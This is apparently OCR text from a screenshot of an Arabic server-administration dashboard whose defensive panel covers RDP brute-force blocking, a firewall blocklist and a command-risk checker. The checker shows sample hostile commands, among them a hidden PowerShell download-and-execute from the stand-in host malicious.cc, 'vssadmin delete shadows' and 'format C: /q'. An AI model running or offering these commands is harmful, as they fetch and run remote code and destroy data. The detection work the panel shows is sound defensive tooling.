 زمام
إدارة الخوادم والتحكم
Server —
متصل
3
E2E Admin
مدير النظام
E
لوحة القيادة
إدارة السيرفرات
حاكم الموارد
جلسات سطح المكتب (RDP)
بوابة الوصول الآمن (PAM)
عزل المنافذ
إدارة العمليات والخدمات
مساحات المطورين
الحاويات
قواعد البيانات
الأصول والعناوين
الخزنة الآمنة
وكلاء الأصول
التحكم بالتخزين
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في جدار الحماية قبل اختراق
النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
5
اعتراض تلقائي فوري
العناوين المحظورة
1
في جدار حماية ويندوز
مستوى التهديد العام
متوسط
(Medium)
● جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر التدميرية
IEX DownloadString
vssadmin delete shadows
format C: /q
"powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
عنوان IP المحظور
نوع القاعدة بجدار الحماية
سبب الحظر والاعتراض
الحالة
إجراء
ffff:127.0.0.1::
Inbound Block Rule (ASAAS-DEFENSE)
محاولات تخمين RDP متكررة (Brute-force)
محظور BLOCKED
فك الحظر